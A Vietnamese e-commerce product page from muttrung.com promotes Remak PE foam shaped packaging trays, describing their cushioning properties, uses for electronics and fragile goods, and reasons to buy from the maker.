<p><span style="font-weight: 400;">Remak là đơn vị cung cấp các loại khay xốp định hình mang hình dáng, màu sắc và kích thước khác nhau. Có thể sử dụng cho nhiều lĩnh vực hàng hóa khác nhau như: linh kiện và đồ điện tử, đồ dễ vỡ, quà tặng,&#8230;Remak đều gia công các mẫu khay phù hợp với sản phẩm. Khay xốp định hình không chỉ giúp bảo vệ an toàn mà còn giúp nâng cao giá trị thẩm mỹ cho sản phẩm. Dưới đây là những đặc điểm của khay xốp định hình PE foam:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam định hình hay còn gọi là khay xốp đóng hàng, khuôn xốp chống sốc, foam định hình, xốp chống va đập,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp đóng hàng có tính chất mềm, dẻo, độ đàn hồi cao. Mỗi khay dành cho mỗi sản phẩm đều được Remak thiết kế ôm trọn, vừa vặn nhằm bảo vệ sản phẩm đó từ mọi góc cạnh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam định hình mang thương hiệu Remak được làm từ các tấm PE đã đạt chứng chỉ ISO 9001:2015 &#8211; Tiêu chuẩn quốc tế về Hệ thống quản lý chất lượng do Tổ chức Tiêu chuẩn hóa Quốc tế (ISO) ban hàng và tiêu chuẩn này đã được chấp nhận, có giá trị trên toàn thế giới.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remak trang bị hệ thống máy móc, trang thiết bị mang công nghệ tiên tiến sẽ gia công các loại khay có hình dạng khác nhau tùy theo mục đích sử dụng của khách hàng. </span></li>
</ul>
<p><span style="font-weight: 400;">Bên cạnh khay xốp chống sốc loại thường, Remak chúng tôi còn sản xuất cả khay chống sốc PE foam chống tĩnh điện, loại này thường dùng trong ngành hàng điện tử.</span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>2. Khay xốp định hình PE foam định hình có những kích thước nào?</b></h2>
<p><span style="font-weight: 400;">Remak sản xuất các loại khuôn/khay xốp định hình với nhiều kích thước khác nhau. Tùy thuộc vào yêu cầu và sản phẩm cần bảo vệ của khách hàng.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>3. Những ưu điểm vượt trội của khay PE foam định hình Remak</b></h2>
<figure id="attachment_3401" aria-describedby="caption-attachment-3401" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3401 size-full" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp" alt="Ưu điểm của khay xốp định hình PE foam" width="1000" height="1000" title="Khay xốp PE foam định hình Remak 21" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp 1000w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3401" class="wp-caption-text">Ưu điểm của khay xốp định hình PE foam</figcaption></figure>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trọng lượng nhẹ, dễ dàng mang vác, vận chuyển.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam định hình nổi bật với ưu điểm chống sốc cực kỳ hiệu quả. Chúng đóng vai trò như như một lớp đệm lót giúp hấp chống va đập, giảm rung, bảo vệ hàng hóa khỏi các vấn đề hỏng, vỡ, trầy xước,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Với độ co giãn, đàn hồi tốt nên khay xốp PE foam ít biến dạng, tính năng bảo vệ hàng hóa được giữ nguyên sau nhiều lần sử dụng hoặc sử dụng sau thời gian dài.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam có hình thức khá đẹp, lịch sự. Sử dụng khay xốp chống sốc giúp tăng tính thẩm mỹ cho sản phẩm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không bám bụi, không gây mùi, dễ vệ sinh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chống ẩm, kháng hóa chất tốt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thân thiện với môi trường, có thể tái chế sử dụng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giá thành rẻ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mẫu mã phong phú, đa dạng, có thể tùy biến được nhiều hình dáng khác nhau theo ý khách hàng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bền, khó rách.</span></li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading"><b>4. Ứng dụng của khay xốp chống sốc định hình PE foam Remak</b></h2>
<figure id="attachment_3403" aria-describedby="caption-attachment-3403" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3403 size-full" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp" alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" width="1000" height="1000" title="Khay xốp PE foam định hình Remak 22" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp 1000w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3403" class="wp-caption-text">Ứng dụng của khay xốp chống sốc định hình PE foam Remak</figcaption></figure>
<figure id="attachment_3404" aria-describedby="caption-attachment-3404" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3404 size-full" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp" alt="Khay xốp PE foam định hình Remak" width="1000" height="1000" title="Khay xốp PE foam định hình Remak 23" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp 1000w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3404" class="wp-caption-text"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ứng dụng của khay xốp chống sốc định hình PE foam Remak</span></span></figcaption></figure>
<p><span style="font-weight: 400;">Vì tính năng mềm dẻo, chống sốc tốt nên khay xốp PE foam định hình thường được ứng dụng trong lĩnh vực đóng gói, cụ thể gồm các mặt hàng dưới đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam chống sốc sử dụng để đựng các thiết bị, cấu kiện, linh kiện điện tử như: điện thoại, máy tính, VGA, màn cảm ứng, vi mạch, IC,&#8230; Các thiết bị điện tử khác như: Tivi, tử lạnh, máy giặt,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp chống sốc còn được sử dụng để chứa, đựng các loại chai lọ, quà tặng cao cấp như: nước hoa, mỹ phẩm, tinh dầu, rượu vang,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đựng các mặt hàng làm từ thủy tinh, gốm sứ, pha lê như: bát, đĩa, bình, ly, cốc,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dùng làm khay lót các loại nông sản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Làm khay đựng các dụng cụ y tế như: ống nghiệm, dụng cụ dùng phẫu thuật và châm cứu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dùng làm khay đựng các dụng cụ sản xuất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dùng làm khay bảo vệ các thiết bị và bộ phận trong ngành công nghiệp hàng không.</span></li>
</ul>
<blockquote><p><em>&gt; Có thể bạn quan tâm: <a href="https://bonggom.net/khay-xop-pe-foam-dinh-hinh-cho-san-pham-de-vo/" target="_blank" rel="noopener"><strong>Khay xốp PE foam định hình cho sản phẩm dễ vỡ</strong></a></em></p></blockquote>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>5. Lý do nên mua khay xốp PE foam định hình tại Remak</b></h2>
<figure id="attachment_3405" aria-describedby="caption-attachment-3405" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3405 size-full" src="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp" alt="Nhà máy sản xuất Remak" width="1000" height="750" title="Khay xốp PE foam định hình Remak 24" srcset="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp 1000w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-300x225.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-768x576.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-510x383.webp 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3405" class="wp-caption-text">Nhà máy sản xuất Remak</figcaption></figure>
<p><span style="font-weight: 400;">Trên thị trường hiện nay có rất nhiều đơn vị nhận gia công khay xốp chống sốc, nhưng để tìm được một đơn vị uy tín, chuyên nghiệp thì không hề đơn giản. Một trong những đơn vị tiên phong trong lĩnh vực sản xuất và cung ứng khay/khuôn/hộp xốp định hình PE foam với hệ thống nhà máy sản xuất phủ khắp cả nước, Remak luôn là đơn vị được nhiều khách hàng tin tưởng lựa chọn nhiều nhất và dưới đây là những lý do:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sản phẩm chất lượng cao: Tất cả các sản phẩm xốp PE định hình “đi ra” từ Remak đều được sản xuất dựa trên công nghệ và dây chuyền hiện đại, luôn sản xuất theo hệ thống quản lý chất lượng đạt chuẩn quốc tế ISO 9001:2015.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giá thành cạnh tranh: Remak là nhà máy sản xuất nên các sản phẩm khay xốp PE định hình cam kết giá tại xưởng, giá thành luôn ổn định và hợp lý nhất thị trường. Ngoài ra, Remak còn áp dụng chính sách chiết khấu hấp dẫn dành cho các đơn vị, doanh nghiệp đặt hàng với số lượng lớn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kích thước và mẫu mã vô cùng đa dạng: Remak chúng tôi có thể gia công được đa dạng các loại khay xốp chất liệu PE foam phù hợp với sản phẩm cần bảo vệ theo độ dày, kích thước khác nhau.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kho hàng phủ khắp các thành phố lớn: Mạng lưới kho hàng tại: Hà Nội, Tp HCM và Đà Nẵng của Remak hiện đang cung ứng cho hầu hết các khách hàng 3 miền: Bắc, Trung Nam. Do kho hàng được phân bổ tại các thành phố lớn nên Remak luôn sẵn sàng cung ứng cho khách hàng trên khắp cả nước, đảm bảo đủ hàng và giao hàng đúng thời gian thỏa thuận.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dịch vụ CSKH và hậu mãi chuyên nghiệp: Remak sở hữu đội ngũ công, nhân viên dày dặn kinh nghiêm, được đào tạo bài bản, luôn sẵn sàng hỗ trợ, giải đáp mọi thắc mắc từ phí khách hàng. Đặc biệt hơn, Remak cũng cung cấp dịch vụ hậu mãi tốt nhất cho khách hàng.</span></li>
</ul>
<p><span style="font-weight: 400;">Đây cũng là những lý do tại sao khách hàng đã và đang tin tưởng lựa chọn và gắn bó với Remak trong suốt thời gian vừa qua và cả trong tương lai nữa!</span></p>
<p><span style="font-weight: 400;">Bài viết trên đây, </span><b>Muttrung.com</b><span style="font-weight: 400;"> đã chia sẻ đến bạn về những ưu điểm, ứng dụng của </span><b>khay xốp chống sốc PE foam định hình</b><span style="font-weight: 400;"> và đơn vị cung cấp uy tín nhất. Qua đây, hy vọng bạn sẽ lựa chọn giải pháp đóng gói hiệu quả nhất cho hàng hóa của mình.</span></p>
<blockquote><p><em>&gt; Xem thêm: <a href="https://www.tieuam.com/vi/mut-xop-remak%C2%AE-pe-foam-dinh-hinh-bao-ve-hang-hoa-chong-soc-tot-nhu-the-nao-tv10248.html#:~:text=Khay%2F%20h%E1%BB%99p%20x%E1%BB%91p%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh,tr%C3%AAn%20ph%E1%BA%A1m%20vi%20to%C3%A0n%20c%E1%BA%A7u.&amp;text=M%C3%A0u%20s%E1%BA%AFc%3A%20tr%E1%BA%AFng%2C%20%C4%91en%2C%20h%E1%BB%93ng%2C%20cam%2C%20xanh%E2%80%A6" target="_blank" rel="noopener"><strong>Mút xốp Remak® PE Foam định hình bảo vệ hàng hoá</strong></a></em></p></blockquote>
</div>				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Khay xốp PE foam định hình Remak&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khay-xop-pe-foam-dinh-hinh-remak/#respond" style="display:none;">Hủy</a></small></h3><form action="https://muttrung.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }

        jQuery("form.woocommerce-checkout").on("submit", function(){
            setTimeout(function(){
                wpcaptcha_captcha();
            },100);
        });
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR&ver=1.20' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover post-ftoc product type-product post-3371 status-publish instock product_cat-vat-lieu-dong-goi product_tag-khay-pe-dinh-hinh-cho-chen-bat product_tag-khay-xop-dinh-hinh product_tag-khay-xop-dinh-hinh-dung-chai-ruou product_tag-khay-xop-pe-foam-dinh-hinh-cho-do-de-vo product_tag-xop-pe-dinh-hinh-cho-bat-dia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-cho-do-de-vo/" aria-label="Khay xốp PE foam định hình cho đồ dễ vỡ">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dung-binh-ruou-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay xốp PE foam định hình đựng chai bình rượu ngâm" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dung-chai-ruou-vang-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Khay xốp PE foam định hình đựng chai rượu vang" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3371  wishlist-fragment on-first-load"
	data-fragment-ref="3371"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3371,&quot;parent_product_id&quot;:3371,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3371&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3371"
		data-product-type="simple"
		data-original-product-id="3371"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3371" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-cho-do-de-vo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay xốp PE foam định hình cho đồ dễ vỡ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3442 status-publish instock product_cat-vat-lieu-dong-goi product_tag-tui-foam product_tag-tui-pe-foam product_tag-tui-xop-foam product_tag-tui-xop-pe-foam product_tag-tui-xop-pe-foam-remak product_tag-xop-pe-foam-dang-tui has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/tui-xop-pe-foam-giai-phap-dong-goi-tien-loi/" aria-label="Túi Xốp PE Foam: Giải pháp đóng gói tiện lợi và hiệu quả">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/tui-xop-hoi-chong-tinh-dien-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ứng dụng của túi xốp PE foam" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/tui-xop-foam-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Ứng dụng của túi xốp PE foam" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3442  wishlist-fragment on-first-load"
	data-fragment-ref="3442"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3442,&quot;parent_product_id&quot;:3442,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3442&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3442"
		data-product-type="variable"
		data-original-product-id="3442"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3442" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/tui-xop-pe-foam-giai-phap-dong-goi-tien-loi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Túi Xốp PE Foam: Giải pháp đóng gói tiện lợi và hiệu quả</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3484 status-publish last instock product_cat-vat-lieu-dong-goi product_tag-xop-deo-dinh-hinh product_tag-xop-deo-dinh-hinh-cot-rong-phuong product_tag-xop-deo-dinh-hinh-mam-qua-cuoi-hoi product_tag-xop-deo-dinh-hinh-trap-rong-phuong product_tag-xop-pe-foam-dinh-hinh has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/xop-deo-dinh-hinh-trap-rong-phuong-cot-rong-phuong/" aria-label="Xốp dẻo định hình tráp rồng phượng - cốt rồng phượng - mâm quả cưới hỏi">
					<img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/trap-long-phung-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tráp rồng phượng được làm từ xốp dẻo PE foam" decoding="async" loading="lazy" /><img width="247" height="296" src="https://muttrung.com/wp-content/uploads/2024/03/mam-qua-cuoi-hoi-5-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Cốt rồng phượng làm từ xốp dẻo PE Foam" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3484  wishlist-fragment on-first-load"
	data-fragment-ref="3484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3484,&quot;parent_product_id&quot;:3484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3484&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3484"
		data-product-type="simple"
		data-original-product-id="3484"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3484" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Vật liệu đóng gói		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://muttrung.com/xop-deo-dinh-hinh-trap-rong-phuong-cot-rong-phuong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xốp dẻo định hình tráp rồng phượng &#8211; cốt rồng phượng &#8211; mâm quả cưới hỏi</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3407 status-publish first instock product_cat-vat-lieu-dong-goi product_tag-bao-ve-san-pham-trang-diem product_tag-dong-goi-do-trang-diem product_tag-ung-dung-xop-pe-foam-trong-dong-goi-trang-diem product_tag-xop-pe-foam-dinh-hinh product_tag-xop-pe-foam-dinh-hinh-do-trang-diem has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/" aria-label="Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm">
